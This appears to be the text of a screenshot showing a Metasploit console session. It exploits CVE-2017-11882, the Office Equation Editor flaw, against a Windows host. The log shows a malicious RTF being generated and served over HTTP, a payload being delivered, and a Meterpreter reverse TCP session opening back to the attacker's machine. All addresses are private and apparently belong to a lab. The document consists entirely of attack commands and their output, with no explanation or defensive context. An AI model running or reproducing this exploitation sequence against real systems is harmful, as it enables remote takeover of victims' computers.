 msf5 exploit(windows/smb/cve_2017_11882) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.5.132:8888
[*] Generating command with length 44
[+] msf.rtf stored at /root/.msf4/local/msf.rtf
[*] Using URL: http://0.0.0.0:8080/test
msf5 exploit(windows/smb/cve_2017_11882) > [*] Local IP: http://192.168.5.132:8080/test
[*] Server started.
[*] 192.168.5.128    cve_2017_11882 - Delivering payload
[*] Sending stage (176195 bytes) to 192.168.5.128
[*] Meterpreter session 1 opened (192.168.5.132:8888 -> 192.168.5.128:49199) at 2020-06-05 06:13:23 -0400